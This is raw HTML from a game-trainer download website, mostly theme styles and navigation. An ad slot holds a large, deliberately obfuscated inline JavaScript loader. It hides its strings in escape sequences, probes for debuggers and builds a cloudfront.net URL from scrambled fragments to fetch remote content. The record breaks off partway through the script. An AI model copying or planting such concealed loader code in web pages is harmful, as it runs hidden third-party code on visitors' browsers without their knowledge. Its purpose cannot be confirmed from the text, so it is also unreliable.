<link rel='stylesheet' id='gn-frontend-gnfollow-style-css' href='https://www.game-trainer.com/wp-content/plugins/gn-publisher/assets/css/gn-frontend-gnfollow.min.css?ver=1.5.22' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-style-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/style.css?ver=6.9' type='text/css' media='all' />
<style id='stylizer-style-inline-css' type='text/css'>
body { font-family: "Roboto", Arial, sans-serif; }
.container-inner { max-width: 1366px; }

/*# sourceURL=stylizer-style-inline-css */
</style>
<link rel='stylesheet' id='stylizer-responsive-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/responsive.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='stylizer-font-awesome-css' href='https://www.game-trainer.com/wp-content/themes/stylizer/fonts/all.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='roboto-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300italic%2C300%2C400italic%2C700&#038;subset=latin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
/*# sourceURL=akismet-widget-style-inline-css */
</style>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.game-trainer.com/wp-content/themes/stylizer/js/jquery.flexslider.min.js?ver=6.9" id="stylizer-flexslider-js"></script>
<link rel="https://api.w.org/" href="https://www.game-trainer.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.game-trainer.com/wp-json/wp/v2/posts/10509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.game-trainer.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.game-trainer.com/?p=10509' />
<style>/* CSS added by WP Meta and Date Remover*/.entry-meta {display:none !important;}
	.home .entry-meta { display: none; }
	.entry-footer {display:none !important;}
	.home .entry-footer { display: none; }</style><link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-200x200.png" />
<meta name="msapplication-TileImage" content="https://www.game-trainer.com/wp-content/uploads/2021/12/cropped-GT-300x300.png" />
<style id="kirki-inline-styles"></style>	<meta name="google-site-verification" content="OR2lT5QSJ30mvh7iA2YQHT1RFBqvvPmuAT6K_J8HdTg" />
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-L95X4KL8M5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-L95X4KL8M5');
</script>
</head>

<body class="wp-singular post-template-default single single-post postid-10509 single-format-standard wp-theme-stylizer col-2cl full-width mobile-menu logged-out">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div id="wrapper">

	<div class="container" id="page">
		<div class="container-inner">			
			<div class="main">
				
				<header id="header">
		
					<div class="group">
						
													<div class="group pad">
								<p class="site-title"><a href="https://www.game-trainer.com/" rel="home">Game Trainer</a></p>
																	<p class="site-description">PC Game Trainers and Fling Download</p>
																							</div>
												
						
					</div><!--/.group-->
					
											<div id="wrap-nav-mobile" class="wrap-nav">
									<nav id="nav-mobile-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-mobile" class="menu"><li id="menu-item-10" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li id="menu-item-11" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li id="menu-item-5" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li id="menu-item-128" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
									
													</div>
										
					<div id="header-sticky">
													<div id="wrap-nav-header" class="wrap-nav">
										<nav id="nav-header-nav" class="main-navigation nav-menu">
			<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
				<span class="screen-reader-text">Expand Menu</span><div class="menu-toggle-icon"><span></span><span></span><span></span></div>			</button>
			<div class="menu-mainmenu-container"><ul id="nav-header" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10"><span class="menu-item-wrapper"><a href="https://game-trainer.com">Home</a></span></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-11"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/category/trainers/"><span class="screen-reader-text">Current Page Parent </span>Trainers</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-5"><span class="menu-item-wrapper"><a rel="privacy-policy" href="https://www.game-trainer.com/privacy-policy/">Privacy Policy</a></span></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-128"><span class="menu-item-wrapper"><a href="https://www.game-trainer.com/contact/">Contact</a></span></li>
</ul></div>		</nav>
										
															</div>
											</div>

				</header><!--/#header-->
				
				<div class="sidebar s2">
															<div id="sidebar-top"><i class="far fa-bookmark"></i></div>
				</div>
				<div class="clear"></div>
				<div class="main-inner group" id="content">
<style>
.announcement {
    display: flex;
    align-items: center;
    justify-content: center;
    height: 100%;
    text-align: center;
    width: 100%;
    background: #E9184C;
    color: white;
    margin: 0;
    padding: 0;
    border-radius: 4px;
    padding-top: 5px;
    padding-bottom: 5px;
    font-family: 'Open Sans';
    position: relative;
}

.arrow-up {
    position: absolute;
    top: -10px; /* Okun yüksekliğini ayarlayabilirsiniz */
    left: 50%;
    transform: translateX(-50%);
    width: 0;
    height: 0;
    border-left: 10px solid transparent;
    border-right: 10px solid transparent;
    border-bottom: 10px solid #E9184C; /* Okun rengini belirleyebilirsiniz */
}

.announcement p {
	font-family: 'Open Sans';
    font-size: 13px;
	margin-bottom: 0px;
}
.announcement a { 
  color: #ccc; 
}

.announcement a:hover {
  color: red;
}
.button {
	all: initial;
</style>
<div class="content">
	<div class="pad group">
		
		<div class='code-block code-block-7' style='margin: 8px 0; clear: both;'>
<script>s3ii[129303]=(function(){var j=2;for(;j !== 9;){switch(j){case 1:return globalThis;break;case 2:j=typeof globalThis === '\u006f\u0062\u006a\x65\x63\u0074'?1:5;break;case 5:var s;try{var U=2;for(;U !== 6;){switch(U){case 9:delete s['\x52\x4e\u0062\u0074\u0031'];U=8;break;case 3:throw "";U=9;break;case 4:U=typeof RNbt1 === '\x75\u006e\x64\u0065\x66\u0069\u006e\x65\u0064'?3:9;break;case 8:var H=Object['\x70\u0072\u006f\u0074\u006f\x74\u0079\x70\x65'];delete H['\u005f\u0065\x48\u0041\u0064'];U=6;break;case 2:Object['\x64\x65\u0066\u0069\u006e\u0065\u0050\u0072\u006f\x70\x65\x72\u0074\x79'](Object['\u0070\x72\u006f\x74\x6f\u0074\u0079\x70\x65'],'\u005f\x65\x48\x41\x64',{'\x67\x65\x74':function(){var l=2;for(;l !== 1;){switch(l){case 2:return this;break;}}},'\x63\x6f\x6e\x66\x69\x67\x75\x72\x61\x62\x6c\x65':true});s=_eHAd;s['\x52\x4e\x62\u0074\u0031']=s;U=4;break;}}}catch(k){s=window;}return s;break;}}})();P7Q(s3ii[129303]);s3ii[295618]=0;s3ii.u7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};s3ii[605684]=(function(){var x7Q=2;for(;x7Q !== 9;){switch(x7Q){case 2:var V7Q=[arguments];V7Q[5]=undefined;V7Q[4]={};x7Q=4;break;case 4:V7Q[4].b0Q=function(){var w7Q=2;for(;w7Q !== 145;){switch(w7Q){case 46:s7Q[69]={};s7Q[69].C0D=['q2D'];s7Q[69].i0D=function(){var U6Q=function(){return ('ab').charAt(1);};var N6Q=!(/\x61/).t2AA(U6Q + []);return N6Q;};s7Q[23]=s7Q[69];w7Q=63;break;case 2:var s7Q=[arguments];w7Q=1;break;case 1:w7Q=V7Q[5]?5:4;break;case 101:s7Q[64].C0D=['g2D'];s7Q[64].i0D=function(){var M6Q=function(a6Q,A6Q,c6Q){return ! !a6Q?A6Q:c6Q;};var L6Q=!(/\x21/).t2AA(M6Q + []);return L6Q;};s7Q[84]=s7Q[64];s7Q[6].f2AA(s7Q[4]);w7Q=97;break;case 9:s7Q[7].C0D=['q2D'];s7Q[7].i0D=function(){var a8Q=function(){return ('x').toLocaleUpperCase();};var A8Q=(/\u0058/).t2AA(a8Q + []);return A8Q;};s7Q[3]=s7Q[7];w7Q=6;break;case 5:return 23;break;case 84:s7Q[71]=s7Q[94];s7Q[78]={};s7Q[78].C0D=['Y2D'];w7Q=81;break;case 116:s7Q[6].f2AA(s7Q[45]);s7Q[6].f2AA(s7Q[70]);s7Q[6].f2AA(s7Q[25]);s7Q[6].f2AA(s7Q[5]);s7Q[6].f2AA(s7Q[23]);s7Q[6].f2AA(s7Q[36]);s7Q[6].f2AA(s7Q[98]);w7Q=109;break;case 151:s7Q[35]++;w7Q=123;break;case 124:s7Q[35]=0;w7Q=123;break;case 58:s7Q[43].C0D=['q2D'];s7Q[43].i0D=function(){var W6Q=function(){return encodeURI('%');};var B6Q=(/\x32\x35/).t2AA(W6Q + []);return B6Q;};s7Q[22]=s7Q[43];s7Q[80]={};w7Q=77;break;case 63:s7Q[16]={};s7Q[16].C0D=['Y2D'];s7Q[16].i0D=function(){var m6Q=typeof G2AA === 'function';return m6Q;};s7Q[98]=s7Q[16];s7Q[43]={};w7Q=58;break;case 41:s7Q[66].i0D=function(){var h6Q=function(f6Q,j6Q){if(f6Q){return f6Q;}return j6Q;};var t6Q=(/\u003f/).t2AA(h6Q + []);return t6Q;};s7Q[76]=s7Q[66];s7Q[19]={};s7Q[19].C0D=['q2D'];w7Q=37;break;case 118:s7Q[6].f2AA(s7Q[76]);s7Q[6].f2AA(s7Q[27]);w7Q=116;break;case 6:s7Q[1]={};s7Q[1].C0D=['I0D'];s7Q[1].i0D=function(){var c8Q=function(){return ("01").substring(1);};var k8Q=!(/\u0030/).t2AA(c8Q + []);return k8Q;};w7Q=12;break;case 74:s7Q[44]={};s7Q[44].C0D=['I0D','g2D'];s7Q[44].i0D=function(){var q6Q=function(V6Q){return V6Q && V6Q['b'];};var C6Q=(/\u002e/).t2AA(q6Q + []);return C6Q;};w7Q=71;break;case 132:s7Q[92]='C0D';s7Q[40]='P0D';s7Q[83]='i0D';s7Q[30]='T0D';w7Q=128;break;case 148:w7Q=22?148:147;break;case 109:s7Q[6].f2AA(s7Q[38]);s7Q[6].f2AA(s7Q[32]);s7Q[6].f2AA(s7Q[41]);s7Q[6].f2AA(s7Q[3]);s7Q[6].f2AA(s7Q[8]);w7Q=135;break;case 4:s7Q[6]=[];s7Q[7]={};w7Q=9;break;case 96:s7Q[6].f2AA(s7Q[84]);s7Q[6].f2AA(s7Q[39]);s7Q[6].f2AA(s7Q[46]);w7Q=93;break;case 128:s7Q[28]=0;w7Q=127;break;case 77:s7Q[80].C0D=['Y2D'];s7Q[80].i0D=function(){var K6Q=typeof i2AA === 'function';return K6Q;};s7Q[45]=s7Q[80];w7Q=74;break;case 88:s7Q[15]=s7Q[87];s7Q[94]={};s7Q[94].C0D=['q2D'];s7Q[94].i0D=function(){var x6Q=function(){return String.fromCharCode(0x61);};var w6Q=!(/\u0030\u0078\u0036\u0031/).t2AA(x6Q + []);return w6Q;};w7Q=84;break;case 19:s7Q[4]=s7Q[9];s7Q[2]={};w7Q=17;break;case 34:s7Q[24]={};s7Q[24].C0D=['Y2D'];s7Q[24].i0D=function(){var D8Q=typeof j2AA === 'function';return D8Q;};s7Q[32]=s7Q[24];s7Q[77]={};s7Q[77].C0D=['I0D'];s7Q[77].i0D=function(){var y8Q=function(){return parseFloat(".01");};var J8Q=!(/[sl]/).t2AA(y8Q + []);return J8Q;};w7Q=44;break;case 44:s7Q[38]=s7Q[77];s7Q[66]={};s7Q[66].C0D=['I0D'];w7Q=41;break;case 81:s7Q[78].i0D=function(){function Z6Q(g6Q,u6Q){return g6Q + u6Q;};var l6Q=(/\x6f\u006e[\f \u202f\u00a0\n\v\u1680\u205f\u180e\u2000-\u200a\r\u2029\u2028\ufeff\t\u3000]{0,}\x28/).t2AA(Z6Q + []);return l6Q;};s7Q[25]=s7Q[78];s7Q[99]={};s7Q[99].C0D=['g2D'];s7Q[99].i0D=function(){var Y6Q=function(){if(false){console.log(1);}};var E6Q=!(/\u0031/).t2AA(Y6Q + []);return E6Q;};s7Q[47]=s7Q[99];s7Q[64]={};w7Q=101;break;case 53:s7Q[89].C0D=['I0D'];s7Q[89].i0D=function(){var o6Q=function(){return new RegExp('/ /');};var Q6Q=(typeof o6Q,!(/\u006e\u0065\x77/).t2AA(o6Q + []));return Q6Q;};s7Q[41]=s7Q[89];s7Q[62]={};s7Q[62].C0D=['g2D'];s7Q[62].i0D=function(){var R6Q=function(){'use stirct';return 1;};var n6Q=!(/\x73\x74\x69\x72\u0063\u0074/).t2AA(R6Q + []);return n6Q;};s7Q[70]=s7Q[62];w7Q=46;break;case 12:s7Q[5]=s7Q[1];s7Q[9]={};s7Q[9].C0D=['Y2D'];s7Q[9].i0D=function(){var d8Q=false;var I8Q=[];try{for(var z8Q in console){I8Q.f2AA(z8Q);}d8Q=I8Q.length === 0;}catch(P8Q){}var F8Q=d8Q;return F8Q;};w7Q=19;break;case 17:s7Q[2].C0D=['I0D'];s7Q[2].i0D=function(){var H8Q=function(){return ("01").substr(1);};var S8Q=!(/\u0030/).t2AA(H8Q + []);return S8Q;};s7Q[8]=s7Q[2];s7Q[57]={};s7Q[57].C0D=['q2D'];s7Q[57].i0D=function(){var v8Q=function(){return ('a').anchor('b');};var T8Q=(/(\u003c|\u003e)/).t2AA(v8Q + []);return T8Q;};s7Q[73]=s7Q[57];w7Q=23;break;case 71:s7Q[36]=s7Q[44];s7Q[97]={};s7Q[97].C0D=['g2D'];s7Q[97].i0D=function(){var s6Q=function(){debugger;};var O6Q=!(/\u0064\x65\x62\x75\u0067\u0067\u0065\u0072/).t2AA(s6Q + []);return O6Q;};w7Q=67;break;case 97:s7Q[6].f2AA(s7Q[47]);w7Q=96;break;case 150:s7Q[28]++;w7Q=127;break;case 135:s7Q[82]=[];s7Q[61]='W0D';s7Q[96]='Y0D';w7Q=132;break;case 23:s7Q[75]={};s7Q[75].C0D=['g2D'];s7Q[75].i0D=function(){var r8Q=function(){var e8Q;switch(e8Q){case 0:break;}};var b8Q=!(/\u0030/).t2AA(r8Q + []);return b8Q;};s7Q[27]=s7Q[75];w7Q=34;break;case 149:w7Q=(function(p7Q){var l7Q=2;for(;l7Q !== 22;){switch(l7Q){case 1:l7Q=O7Q[0][0].length === 0?5:4;break;case 14:l7Q=typeof O7Q[4][O7Q[5][s7Q[30]]] === 'undefined'?13:11;break;case 5:return;break;case 18:O7Q[1]=false;l7Q=17;break;case 19:O7Q[9]++;l7Q=7;break;case 23:return O7Q[1];break;case 8:O7Q[9]=0;l7Q=7;break;case 11:O7Q[4][O7Q[5][s7Q[30]]].t+=true;l7Q=10;break;case 10:l7Q=O7Q[5][s7Q[40]] === s7Q[61]?20:19;break;case 16:l7Q=O7Q[9] < O7Q[6].length?15:23;break;case 24:O7Q[9]++;l7Q=16;break;case 15:O7Q[3]=O7Q[6][O7Q[9]];O7Q[7]=O7Q[4][O7Q[3]].h / O7Q[4][O7Q[3]].t;l7Q=26;break;case 12:O7Q[6].f2AA(O7Q[5][s7Q[30]]);l7Q=11;break;case 2:var O7Q=[arguments];l7Q=1;break;case 26:l7Q=O7Q[7] >= 0.5?25:24;break;case 13:O7Q[4][O7Q[5][s7Q[30]]]=(function(){var Z7Q=2;for(;Z7Q !== 9;){switch(Z7Q){case 2:var X7Q=[arguments];X7Q[3]={};X7Q[3].h=0;X7Q[3].t=0;return X7Q[3];break;}}}).o2AA(this,arguments);l7Q=12;break;case 4:O7Q[4]={};O7Q[6]=[];O7Q[9]=0;l7Q=8;break;case 6:O7Q[5]=O7Q[0][0][O7Q[9]];l7Q=14;break;case 25:O7Q[1]=true;l7Q=24;break;case 7:l7Q=O7Q[9] < O7Q[0][0].length?6:18;break;case 20:O7Q[4][O7Q[5][s7Q[30]]].h+=true;l7Q=19;break;case 17:O7Q[9]=0;l7Q=16;break;}}})(s7Q[82])?148:147;break;case 93:s7Q[6].f2AA(s7Q[15]);s7Q[6].f2AA(s7Q[71]);s7Q[6].f2AA(s7Q[22]);s7Q[6].f2AA(s7Q[73]);w7Q=118;break;case 127:w7Q=s7Q[28] < s7Q[6].length?126:149;break;case 123:w7Q=s7Q[35] < s7Q[67][s7Q[92]].length?122:150;break;case 126:s7Q[67]=s7Q[6][s7Q[28]];try{s7Q[37]=s7Q[67][s7Q[83]]()?s7Q[61]:s7Q[96];}catch(k6Q){s7Q[37]=s7Q[96];}w7Q=124;break;case 67:s7Q[39]=s7Q[97];s7Q[87]={};s7Q[87].C0D=['I0D'];s7Q[87].i0D=function(){var X6Q=function(){return parseInt("0xff");};var p6Q=!(/\u0078/).t2AA(X6Q + []);return p6Q;};w7Q=88;break;case 147:V7Q[5]=83;return 57;break;case 37:s7Q[19].i0D=function(){var G6Q=function(){return ('X').toLocaleLowerCase();};var i6Q=(/\u0078/).t2AA(G6Q + []);return i6Q;};s7Q[46]=s7Q[19];s7Q[89]={};w7Q=53;break;case 122:s7Q[26]={};s7Q[26][s7Q[30]]=s7Q[67][s7Q[92]][s7Q[35]];s7Q[26][s7Q[40]]=s7Q[37];s7Q[82].f2AA(s7Q[26]);w7Q=151;break;}}};return V7Q[4];break;}}})();s3ii[243282]=629;s3ii[408657]=64;s3ii[278506]="1";s3ii[98490]="UIE";s3ii[129303].G2tt=s3ii;s3ii[498591]=s3ii[605684];function s3ii(){}function P7Q(B8L){function P6L(m8L){var v8L=2;for(;v8L !== 5;){switch(v8L){case 2:var n8L=[arguments];return n8L[0][0].Array;break;}}}function u6L(S8L){var I8L=2;for(;I8L !== 5;){switch(I8L){case 2:var r8L=[arguments];return r8L[0][0];break;}}}function R6L(Q8L){var E8L=2;for(;E8L !== 5;){switch(E8L){case 2:var N8L=[arguments];return N8L[0][0].RegExp;break;}}}function H6L(h8L){var Y8L=2;for(;Y8L !== 5;){switch(Y8L){case 2:var b8L=[arguments];Y8L=1;break;case 1:return b8L[0][0].Function;break;}}}var p8L=2;for(;p8L !== 57;){switch(p8L){case 2:var U8L=[arguments];U8L[7]="";U8L[7]="";U8L[7]="AA";p8L=3;break;case 62:t6L(P6L,"push",U8L[46],U8L[98]);p8L=61;break;case 3:U8L[5]="2";U8L[6]="";U8L[6]="r";U8L[1]="j";p8L=6;break;case 6:U8L[2]="";U8L[4]="f2";U8L[2]="G";U8L[9]="";p8L=11;break;case 11:U8L[8]="act";U8L[3]="optimize";U8L[27]="_";U8L[9]="sid";p8L=18;break;case 18:U8L[99]="t";U8L[57]="ual";U8L[35]="__abst";U8L[66]="";U8L[66]="__re";U8L[46]=3;U8L[42]="2A";p8L=24;break;case 52:U8L[15]=U8L[35];U8L[15]+=U8L[6];U8L[15]+=U8L[8];U8L[98]=U8L[4];p8L=48;break;case 24:U8L[83]="A";U8L[67]="i";U8L[29]="o2";U8L[46]=1;U8L[87]=0;U8L[19]=U8L[29];U8L[19]+=U8L[83];p8L=32;break;case 61:t6L(u6L,U8L[15],U8L[87],U8L[16]);p8L=60;break;case 63:t6L(R6L,"test",U8L[46],U8L[71]);p8L=62;break;case 48:U8L[98]+=U8L[83];U8L[98]+=U8L[83];U8L[71]=U8L[99];U8L[71]+=U8L[5];U8L[71]+=U8L[7];p8L=64;break;case 64:var t6L=function(q8L,d8L,z8L,c8L){var l8L=2;for(;l8L !== 5;){switch(l8L){case 2:var G8L=[arguments];j6L(U8L[0][0],G8L[0][0],G8L[0][1],G8L[0][2],G8L[0][3]);l8L=5;break;}}};p8L=63;break;case 32:U8L[19]+=U8L[83];U8L[62]=U8L[67];U8L[62]+=U8L[42];U8L[62]+=U8L[83];p8L=28;break;case 28:U8L[81]=U8L[66];U8L[81]+=U8L[9];U8L[81]+=U8L[57];U8L[28]=U8L[2];p8L=41;break;case 59:t6L(u6L,U8L[81],U8L[87],U8L[62]);p8L=58;break;case 60:t6L(u6L,U8L[78],U8L[87],U8L[28]);p8L=59;break;case 58:t6L(H6L,"apply",U8L[46],U8L[19]);p8L=57;break;case 41:U8L[28]+=U8L[42];U8L[28]+=U8L[83];U8L[78]=U8L[27];U8L[78]+=U8L[27];p8L=37;break;case 37:U8L[78]+=U8L[3];U8L[16]=U8L[1];U8L[16]+=U8L[42];U8L[16]+=U8L[83];p8L=52;break;}}function j6L(X8L,F8L,J8L,x8L,Z8L){var W8L=2;for(;W8L !== 14;){switch(W8L){case 2:var C8L=[arguments];C8L[3]="";C8L[3]="roperty";C8L[5]="";W8L=3;break;case 3:C8L[5]="P";C8L[6]="";C8L[6]="define";C8L[9]=false;try{var s8L=2;for(;s8L !== 13;){switch(s8L){case 9:C8L[1][C8L[0][4]]=C8L[1][C8L[0][2]];C8L[8].set=function(o8L){var w8L=2;for(;w8L !== 5;){switch(w8L){case 2:var L8L=[arguments];C8L[1][C8L[0][2]]=L8L[0][0];w8L=5;break;}}};C8L[8].get=function(){var k8L=2;for(;k8L !== 12;){switch(k8L){case 6:i8L[5]+=i8L[4];i8L[5]+=i8L[3];return typeof C8L[1][C8L[0][2]] == i8L[5]?undefined:C8L[1][C8L[0][2]];break;case 3:i8L[4]="fin";i8L[6]="";i8L[6]="unde";i8L[5]=i8L[6];k8L=6;break;case 2:var i8L=[arguments];i8L[3]="";i8L[3]="ed";i8L[4]="";k8L=3;break;}}};C8L[8].enumerable=C8L[9];try{var f8L=2;for(;f8L !== 3;){switch(f8L){case 2:C8L[7]=C8L[6];C8L[7]+=C8L[5];C8L[7]+=C8L[3];f8L=4;break;case 4:C8L[0][0].Object[C8L[7]](C8L[1],C8L[0][4],C8L[8]);f8L=3;break;}}}catch(z7L){}s8L=13;break;case 3:return;break;case 4:s8L=C8L[1].hasOwnProperty(C8L[0][4]) && C8L[1][C8L[0][4]] === C8L[1][C8L[0][2]]?3:9;break;case 2:C8L[8]={};C8L[4]=(1,C8L[0][1])(C8L[0][0]);C8L[1]=[C8L[4],C8L[4].prototype][C8L[0][3]];s8L=4;break;}}}catch(c7L){}W8L=14;break;}}}}s3ii[597445]="0";s3ii.g7Q=function(){return typeof s3ii[605684].b0Q === 'function'?s3ii[605684].b0Q.apply(s3ii[605684],arguments):s3ii[605684].b0Q;};var DEBUG_MODE,ENABLE_LOGS,ENABLE_ONLINE_DEBUGGER,SUPPORT_IE8,MOBILE_VERSION,EXTERNAL_POLYFILL,SEND_PIXELS,IS_POP_COIN,PIXEL_LOG_LEVEL_INFO,PIXEL_LOG_LEVEL_DEBUG,PIXEL_LOG_LEVEL_WARNING,PIXEL_LOG_LEVEL_ERROR,PIXEL_LOG_LEVEL_METRICS;s3ii.u7Q();(DEBUG_MODE=!(s3ii[278506] >> s3ii[295618]),ENABLE_LOGS=! +s3ii[278506],ENABLE_ONLINE_DEBUGGER=! +s3ii[278506],SUPPORT_IE8=! +s3ii[597445],MOBILE_VERSION=!(s3ii[597445] >> s3ii[408657]),EXTERNAL_POLYFILL=!(s3ii[278506] - s3ii[295618]),SEND_PIXELS=! +s3ii[597445],IS_POP_COIN=!(s3ii[278506] | s3ii[295618]),PIXEL_LOG_LEVEL_INFO=! +s3ii[278506],PIXEL_LOG_LEVEL_DEBUG=! +s3ii[278506],PIXEL_LOG_LEVEL_WARNING=!(s3ii[278506] << s3ii[408657]),PIXEL_LOG_LEVEL_ERROR=!(s3ii[597445] ^ s3ii[295618]),PIXEL_LOG_LEVEL_METRICS=! +s3ii[597445]);(function(I,C){var Y7Q=s3ii;var k5i="the";var r5i="T";var a5i="ev";var s2i=1600;var K5i="ned";var x5i="su";var o5i="/";var N5i="i";var l5i="G";var M1i=5630;var Z5i="li";var E5i="5";var s5i="he";var R5i=0xadf;var U5i="hen";var O5i="sp";var S5i="ce";Y7Q.g7Q();var G5i=".cloudfron";var v5i="erse";var f5i="t.net/?";var t5i="u";var u1i=6353;var S1i=5600;var H5i="n";var h5i="r";var w5i="ng";var A5i="bst";var J5i=397.9;var L5i="o";var p7i="t";var z5i="epla";var m5i=618.64;var j5i=0x1e5f;var g5i="ri";var D5i="=";var V5i="E";var M5i="";var m1i=5020;var q5i="j";var e5i=414.19;var r3,l3,j3,e3,k3,H3,s3,i,o,j,s,D,J;r3=p7i;r3+=s5i;r3+=H5i;l3=k5i;l3+=(s2i,e5i) !== (u1i,M1i)?H5i:j5i;j3=p7i;j3+=U5i;e3=l5i;e3+=V5i;e3+=r5i;k3=G5i;k3+=f5i;H3=o5i;H3+=o5i;s3=q5i;s3+=L5i;s3+=N5i;s3+=(S1i,J5i) > (m1i,m5i)?(p7i,R5i):H5i;i=h5i;i+=a5i;i+=v5i;o=O5i;o+=Z5i;o+=p7i;j=x5i;j+=A5i;j+=g5i;j+=w5i;s=h5i;s+=z5i;s+=S5i;(D=C[s](/\d/g,M5i)[j](+s3ii[597445],E5i ^ s3ii[295618])[o](M5i)[i](M5i)[s3](M5i),J=!(s3ii[278506] << s3ii[295618]));fetch(H3 + C + k3 + D + D5i + I,{method:e3})[j3](function(x){var n5i="tex";var U3;Y7Q.g7Q();U3=n5i;U3+=p7i;return x[U3]();},function(x){})[l3](function(x){var y5i="ndef";var V3;V3=t5i;Y7Q.g7Q();V3+=y5i;V3+=N5i;V3+=K5i;V3 === typeof x && (J=!(s3ii[597445] << s3ii[408657]));})[r3](function(){var b6i="rototype";var J1i=4990;var n4f=243.45;var R1i=5025;var F6i="fr";var W1f="-";Y7Q.g7Q();var u5i=808.33;var o0f="ABCDEFGHIJKLMNOPQRSTUV";var t8f="A";var Y6i="protot";var v6i="6";var i5i=!{};var z0f="un";var Y4f="ad";var U0f="or";var e7f="rCodeAt";var y0f="se";var W0f="st";var a6i="20";var T2f="ON";var u6i="Of";var W6i="erAgent";var f6i="m";var v0f="er";var I5i=! !{};var b1f="str";var j4i="proto";var M8f="en";var h8f="h";var l1i=4520;var C7i=9577;var y6i="toL";var F2f="N";var P6i="nd";var l4i="cont";var k7i=6620;var r6i="ctVer";var I8i=3;var X3D="xt";var F0f="ra";var f8f="At";var U0i=32;var G0f="om";var v5f="ined";var d8f="th";var z7i=8518;var S8f="l";var k1f="slic";var T0f="leng";var X5i="s";var A6i="ersion";var f1i=4690;var O6i="9";var U4i="ty";var h2f="len";var L8f="char";var t2f="b";var s6i=575.83;var o9i="89";var R0i=574;var k6i="S";var n8f="rCode";var U6i="sli";var Z3D="ont";var G6i="ion";var P5i=1.90e+3;var G7i=7007;var m0f="ner";var x6i="tectV";var W5i="ascript";var e6i=0x13a5;var Y5f="P";var T5f="it";var w0f="pus";var g4i="X";var p8i=4;var p1f="ac";var i6i="exOf";var C1i=6345;var a2f="joi";var W3D="im";var N0f="_c";var N6i="NE";var P0f="tri";var w6i="e";var P0i=1355;var x0f=null;var o2i=2043;var z2f="tring";var Q8f="g";var Y7i=9138;var H6i=6.12e+3;var l8f="K";var V4i="ains";var D8f="cha";var X0f="\"";var M6i="_FLUSH";var S7f="ngth";var W8f="rA";var Y0i=994;var M7f="repl";var A2f=" ";var J6i="3";var e4i="otype";var H3D="sta";var U1f="deAt";var Z6i="de";var k4i="pr";var h6i="7";var C6i="ndex";var 